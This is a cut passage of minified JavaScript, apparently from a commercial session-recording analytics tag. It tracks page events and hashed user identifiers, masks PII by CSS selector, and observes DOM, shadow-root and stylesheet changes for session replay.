s})(),Mi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Mi||(Mi={}));var Fl=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function ec(s){return s.tagDeploymentMode===Mi.DualCollectionReview||s.tagDeploymentMode===Mi.DualCollection}function Sy(s){return ec(s)||s.tagDeploymentMode===Mi.LoadClicktalePtc}var vy="@ETP@",Gl="@user-identifier@",_y=(()=>{class s extends ne{constructor(t,e,i,r){super(),this.E=t,this.Uv=e,this.fe=i,this.Y=r,this.Ll=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.Ll,t=>this.$f(t)),this.Ll=[],csArray.prototype.forEach.call(this.ki,t=>this.zf(t)),this.ki=[]}onStop(){}$f(t){this.jv(t)?ce.isSupported()&&this.Hv(t):this.Bv(t)}trackPageEvent(t){if(!s.qf(t))throw new Xt(Kc[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.Ll,t)}jv(t){return io(t,Gl)}async Hv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Gl.length);if(e.length>ce.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await ce.digest(e);i?(this.bn={eventName:i,isETR:!1,isCustomHashId:!0},this.va()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.Y.emitUserIdentifierEvent(e)}Bv(t){this.Y.emitPageEvent(t),this.bn={eventName:t,isETR:!1,isCustomHashId:!1},this.va(),this.E.tagDeploymentMode===Mi.LoadClicktalePtc&&Fl.sendPageEvent(t)}zf(t){this.E.malkaEtrEnabled?this.Fv(t):this.Gv(t)}trackEventTriggerRecording(t){if(!s.qf(t))throw new Xt(pr[0]);this.isStarted?this.zf(t):csArray.prototype.push.call(this.ki,t)}Fv(t){io(t,vy)?this.Y.emitEventTriggerRecording(t,ni.ETR_PAGE):this.Y.emitEventTriggerRecording(t,ni.ETR_SESSION),this.bn={eventName:t,isETR:!0,isCustomHashId:!1},this.va()}Gv(t){Sy(this.E)&&(this.Y.emitEventTriggerRecording(t,ni.ETR_LEGACY),this.bn={eventName:t,isETR:!0,isCustomHashId:!1},this.va(),this.E.tagDeploymentMode===Mi.LoadClicktalePtc&&Fl.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.bn.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.bn.isETR}`,isCustomHashId:`${this.bn.isCustomHashId}`}}va(){this.Uv.send()}static qf(t){return x(t)&&!!csString.prototype.trim.call(t)}}return s})(),Kc=["trackPageEvent"],pr=["trackEventTriggerRecording"],wy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.Ve=r,this.Y=o}init(){let t=new mn(this.E.getTrackerUri(),"pageEvent");this.Rn=new _y(this.E,t,this.fe,this.Y),t.setRequestParametersProviders(this.Rn,this.Ve),this.S.register(Kc,e=>{this.Rn.trackPageEvent(e)}),this.S.register(pr,e=>{this.Rn.trackEventTriggerRecording(e)})}onStartTracking(){this.Rn.start()}onArtificialPageViewEnd(t){t&&this.Rn.stop()}onAfterArtificialPageView(t){t&&this.Rn.start()}}return s})(),Ay=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Ty=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),by=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(Kc[0],[t.eventName],"PageEventTemplate")}}return s})(),Ry=(()=>{class s extends fr{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>Qa(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=En(c.attrName,e),d=Qa(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(fo[0],[o],"PIIMaskingTemplate")}}return s})(),Cy=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),Iy=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.path):!1}execute(t){let e=[t.path],i=Gc(t.decodeURI),r=$c(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(Za[0],e,"SetPathTemplate")}}return s})(),Py=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.query):!1}execute(t){let e=[t.query],i=Gc(t.decodeURI),r=$c(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(tc[0],e,"SetQueryTemplate")}}return s})();function rs(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var zn=s=>s instanceof HTMLFormElement?"form":s.localName,$l=new Map,ya=!nr&&document.implementation.createHTMLDocument("");function Mu(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Oy(s){if(!ar(s))return null;let n=Du(s);if(n===null||n.length===0)return null;let t="";if(ao(s.textContent))ht(n,e=>t+=e.cssText);else{let e=Ny(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];ht(i,r=>t+=r.cssText)}return t}function Ny(s){if(!ya)return 0;let n=$l.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,ya.head.appendChild(t);let e=Du(t);return n=e?e.length:0,$l.set(s.textContent,n),ya.head.removeChild(t),n}function Du(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Fe={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ui=(()=>{class s{constructor(t){this.csId=rt(t),this.props=Yn.getAll(t)}}return s})(),ku=(()=>{class s extends Ui{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),is=(()=>{class s extends Ui{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Fe.ELEMENT_NODE,this.localName=zn(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Oy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new ku(c);csArray.prototype.push.call(this.children,u)}(ar(t)||Oc(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Fe.ELEMENT_NODE}static getAttribute(t,e){return Li(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function My(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Dy(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Ly(n);return t===""||(n=xy(n,t),n.length===0)?"":Lu(n[0])}function ky(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Ly(s){return s.length>0?Lu(s[0]):""}function xy(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Lu(s){let n="",t;ky(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var Vy=s=>s;function Uy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let g=c[u],p=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,g,"subproperty")),p}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],u=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function jy(s,n,t){let e=Hy(s,n);if(!e)return null;let i=(r,o,c,u)=>t(r,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Hy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,Uy(s,n,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function By(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ms(i),g=>g(c))}catch(g){Ct.critical(g)}let d=r.apply(this,c);return xi(()=>{let g={result:d,context:this,args:c};csArray.prototype.forEach.call(u,p=>p(g))},[fs.MonkeyPatch,`${csString(n)}`]),d};Gy(o,r),s[n]=o}return i}function Ne({target:s,methodName:n,hook:t,hookPrepareArgs:e=Vy,options:i}){let r=By(s,n);if(!r)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:Dy()}:{};return g=>t({...g,...d,args:u})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function Fy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);if(!i)return e;if(!i.configurable)return Ct.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[t]=e;let r=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var o;let c=this[n],u=arguments;return xi(()=>{e.forEach(d=>d(this,u[0],c,"property"))},[fs.MonkeyPatch,r]),(o=i.set)===null||o===void 0?void 0:o.apply(this,u)}}),e}function ro(s,n,t){let e=Fy(s,n);if(!e)return null;let i=(r,o,c)=>t(r,o,c,"property");return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Gy(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var gr=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ms(this.set)}get count(){return this.set.size}}return s})(),$y=(()=>{class s extends gr{constructor(t="high"){super(),this.$v=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.$v)}}return s})();function go(s,n=!1){let t=new gr;return{push(e){t.count===0&&(n?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ls=csSymbol(),Jc=(()=>{class s{constructor(t){var e,i,r,o,c,u,d,g,p,_,w,b,V;this.A=t,this.xl=null,this.Vl=null,this.Ul=null,this.jl=null,this.Hl=null,this.zv=go(U=>this.processUpdateRulesInATick(U)),this.Bl=null,this.Fl=null,this.Gl=null,this.A=U=>_e(()=>t(U)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.xl=Ne({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:U,args:I})=>{this.processInsertRule(U,I)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Vl=Ne({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:U,args:I})=>{this.processDeleteRule(U,I)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Ul=Ne({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:U})=>this.processUpdateRule(U)})),typeof((g=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||g===void 0?void 0:g.deleteRule)=="function"&&(this.jl=Ne({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:U})=>this.processUpdateRule(U)})),!((p=window.StyleSheet)===null||p===void 0)&&p.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=ro(window.StyleSheet.prototype,"disabled",(U,I,O)=>{I!==O&&this.qv(U,I)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.Bl=Ne({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:U})=>{let I=U.parentRule;I instanceof CSSStyleRule&&this.processUpdateRule(I)}})),typeof((V=(b=window.CSSStyleDeclaration)===null||b===void 0?void 0:b.prototype)===null||V===void 0?void 0:V.removeProperty)=="function"&&(this.Fl=Ne({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:U})=>{let I=U.parentRule;I instanceof CSSStyleRule&&this.processUpdateRule(I)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.Gl=jy(window.CSSStyleRule.prototype,"style",U=>{this.processUpdateRule(U)}))}observe(){var t,e,i,r,o,c,u,d;(t=this.xl)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),(i=this.Ul)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(u=this.Fl)===null||u===void 0||u.activate(),(d=this.Gl)===null||d===void 0||d.activate()}disconnect(){var t,e,i,r,o,c,u,d;(t=this.xl)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),(i=this.Ul)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(u=this.Fl)===null||u===void 0||u.deactivate(),(d=this.Gl)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Ls]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.zv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(fn(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ls]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}qv(t,e){if(t[Ls]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return vt([G()],s.prototype,"observe",null),vt([G()],s.prototype,"disconnect",null),vt([G()],s.prototype,"processInsertRule",null),vt([G()],s.prototype,"processUpdateRule",null),vt([G()],s.prototype,"processUpdateRulesInATick",null),vt([G()],s.prototype,"processDeleteRule",null),s})(),wn=(()=>{var s;class n{static Wv(e){this.ii.forEach(i=>{e(i,"initial")})}static Ir(e){if(this.L||(this.L=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&ht(r.addedNodes,this.Yv),ht(r.removedNodes,this.Xv)})),csArray.prototype.push.call(this.Ie,e),!this.K){this.K=!0,this.L.observe(document,this.Pr);for(let i of Ri.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.ii.add(r),this.L.observe(r,this.Pr)}this.$l||(this.$l=Ne({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Cn(i.result)&&this.Wf(i.result)})),this.$l.activate()}this.Wv(e)}static Cn(e){return e.isConnected&&e.ownerDocument===document}static Or(e){var i,r;this.Ie=csArray.prototype.filter.call(this.Ie,o=>o!==e),this.Ie.length===0&&(this.Ie=[],this.K=!1,(i=this.L)===null||i===void 0||i.disconnect(),(r=this.$l)===null||r===void 0||r.deactivate(),this.ii.clear())}constructor(e){this.A=e,this.A=ai("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return ms(s.ii)}takeRecords(){var e,i;return(i=(e=s.L)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ri.isSupported()&&s.Ir(this.A)}disconnect(){Ri.isSupported()&&s.Or(this.A)}}return s=n,n.Ie=[],n.ii=new Set,n.K=!1,n.Pr={childList:!0,subtree:!0},n.Wf=t=>{s.ii.has(t)||(s.L.observe(t,s.Pr),s.ii.add(t),ht(s.Ie,e=>e(t,"added")))},n.Yv=t=>{fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.Wf)},n.Xv=t=>{t.isConnected||fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),ht(s.Ie,i=>i(e,"removed")))})},vt([G()],n.prototype,"observe",null),vt([G()],n.prototype,"disconnect",null),n})(),zy=(()=>{class s{constructor(t){this.Kv=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.Jv=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ls],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ls],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ls],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ls],disabled:e.disabled};this.A(r)}}},this.A=e=>_e(async()=>{await Bh(2),t(e)}),this.ge=new wn(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=ro(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=ro(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Yf=new Jc(this.Jv)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Yf.observe()}disconnect(){var t,e;this._a.clear(),this.ge.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Yf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Qv(e);let i=ns(e,o=>o[Ls]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}Qv(t){ht(t,e=>{if(this._a.has(e))return;let i=this.Kv++;e[Ls]=i,this._a.add(e);let r=this.Zv(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}Zv(t){let e=[];try{e=ns(t.cssRules,i=>i.cssText)}catch{}return e}}return vt([G()],s.prototype,"observe",null),vt([G()],s.prototype,"disconnect",null),vt([G()],s.prototype,"setStyleSheets",null),s})(),qy=Vi(Ky,"optimizeMutations"),Wy=csSymbol.for("ignoreNextSerialization");function Yy(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,u=new Set,d=new Map,g=new Set;return{isMovedNode(p){return s.has(p)},markAsMovedNode(p){g.delete(p),s.add(p)},isDetachedMove(p){return!!Rt.findAncestor(p,_=>g.has(_),!0)},isAddedNode(p){let _=Rt.findAncestor(p,w=>n.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(p){return s.has(p)&&!!Rt.findAncestor(p,_=>n.has(_)||u.has(_),!0)},markAsAddedNode(p){g.delete(p),u.delete(p),n.add(p)},markAsPendingInsert(p){u.add(p)},isPendingInsert(p){return u.has(p)},isRemovedNode(p){return!!Rt.findAncestor(p,_=>t.has(_),!0)},markAsRemovedNode(p){t.add(p)},isUselessNode(p){return e.has(p)},markAsUselessNode(p){e.add(p)},getPlaceholder(p,_){let w=_==="previous"?r:i;return p&&w.has(p)?w.get(p)||null:p},getSiblings(p){let _=p.addedNodes.length,w=this.getPlaceholder(p.previousSibling,"previous"),b=this.getPlaceholder(p.nextSibling,"next");if(_){let V=w,U=b,I=p.previousSibling!==w,O=p.nextSibling!==b;for(let j=0;j<_;j++){let F=p.addedNodes[j],M=p.addedNodes[_-j-1];this.isLatestNodeMutation(F,p)?(r.delete(F),p.previousSibling&&I&&(i.set(p.previousSibling,F),I=!1),V=F):r.set(F,V),this.isLatestNodeMutation(M,p)?(i.delete(M),p.nextSibling&&O&&(r.set(p.nextSibling,M),O=!1),U=M):i.set(M,U)}}else p.previousSibling&&p.previousSibling!==w&&i.set(p.previousSibling,b),p.nextSibling&&p.nextSibling!==b&&r.set(p.nextSibling,w);return{previousSibling:w,nextSibling:b}},setAttributeMutation(p,_){let w=o.get(p)||new Set;w.add(_),o.set(p,w)},isAttributeMutated(p,_){var w;return!!(!((w=o.get(p))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(p,_){d.set(p,_)},isLatestNodeMutation(p,_){return d.get(p)===_},markAsFutureAddedNode(p){d.has(p)||g.add(p)},isTextMutated(p){return c.has(p)},setTextMutated(p){return c.add(p)}}}function Xy(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function Ky(s){let n=Yy(),t=[];for(let e of s)e.type==="childList"&&Xy(e,n);for(let e of s)switch(e.type){case"attributes":Qy(e,n,t);break;case"characterData":Jy(e,n,t);break;case"childList":eE(e,n,t);break}return t}function Jy(s,n,t=[]){let e=s.target;return Rt.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!tE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function Qy(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return Rt.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var Zy=30;function tE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=$.now(),r=s[e];return r&&i<r?!0:(s[e]=i+Zy,!1)}function eE(s,n,t=[]){let e=Rt.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,g=()=>{if(d){let{childListType:w,movedNodes:b,...V}=d;csArray.prototype.push.call(t,w==="added"?V:{...V,movedNodes:b}),d=null}},p=w=>w===(d==null?void 0:d.childListType)?d:(g(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let b=s.addedNodes[w];n.isLatestNodeMutation(b,s)?(n.isMovedNode(b)?(d=p("moved"),csArray.prototype.push.call(d.movedNodes,b)):(n.markAsAddedNode(b),r||(d=p("added"),csArray.prototype.push.call(d.addedNodes,b))),u=b):Rt.isConnected(b)?n.isMovedNode(b)||n.markAsPendingInsert(b):n.markAsUselessNode(b)}g()}let _=Zn(s.removedNodes,w=>{if(Rt.isConnected(w)){if(!i&&!n.isPendingInsert(w)){if(n.isDetachedMove(w))return!0;n.markAsMovedNode(w),n.isMovedNodeIntoAddedNode(w)&&(w[Wy]=!0)}return!1}return n.isUselessNode(w)?!1:(n.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var zl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},$e=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&gn(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,zl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,zl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ri.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new wn(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ht(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Xf=i;let r=go(o=>e(o,this),!0);this.A=ai("DocumentMutationObserver:callback",o=>{ht(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?zd(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Xf)}disconnect(){s.disconnect(this.A,this.Xf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{Ht.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{ht(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,vt([G()],n.prototype,"observe",null),vt([G()],n.prototype,"disconnect",null),n})(),sE=(()=>{class 